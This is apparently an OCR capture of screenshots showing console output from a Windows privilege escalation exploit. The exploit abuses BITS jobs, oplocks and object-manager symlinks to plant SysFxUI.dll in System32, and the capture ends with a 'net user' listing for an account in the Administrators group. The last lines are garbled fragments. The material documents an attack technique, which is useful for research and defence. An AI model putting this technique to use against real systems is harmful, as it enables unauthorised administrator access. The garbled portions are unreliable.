 C:\Windows\System32\cmd.exe
\' -> 'C:\Users\sec\AppData\Local\Temp\2\workspace\bait\'.
[*] Created BITS job with local file: 'C:\Users\sec\AppData\Local\Temp\2\workspa
ce\mountpoint\test.txt'.
[+] Found BITS temp file: 'BIT382C.tmp'
[*] OpLock set on 'C:\Users\sec\AppData\Local\Temp\2\workspace\bait\BIT382C.tmp'
.
[*] BITS job has been resumed. Waiting for the oplock to be triggered...
[+] OpLock triggered. Switching mountpoint.
[*] Created Symlink: '\RPC Control\BIT382C.tmp' -> '\??\C:\Windows\debug\WIA\Sys
FxUI.dll'
[*] Created Symlink: '\RPC Control\test.txt' -> '\??\C:\Windows\System32\SysFxUI
.dll'
[*] Releasing OpLock and waiting for the job to complete...
[*] Job state: BG_JOB_STATE_CONNECTING
[*] Job state: BG_JOB_STATE_TRANSFERRING
[*] Job state: BG_JOB_STATE_TRANSFERRED
[+] Found target file 'C:\Windows\System32\SysFxUI.dll'. Exploit successfull!
[*] Performing clean-up...
[!] RemoveDirectory('C:\Users\sec\AppData\Local\Temp\2\workspace\') failed (Err:
 145).
[+]MarshalInterface: {E6DB299B-B925-415A-879B-4A76D072F39A} 0000007E46C19D70
[+]Test Background Intelligent Transfer Service Result: 80029C4A
C:\Windows\debug\WIA>C_
微软拼音 半 :
管理员: C:\Windows\system32\cmd.exe
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2023/2/21 9:08:33
密码到期 2023/4/4 9:08:33
密码可更改 2023/2/21 9:08:33
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2023/2/21 9:08:55
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
C:\Windows\system32>n
ec
电
络
orer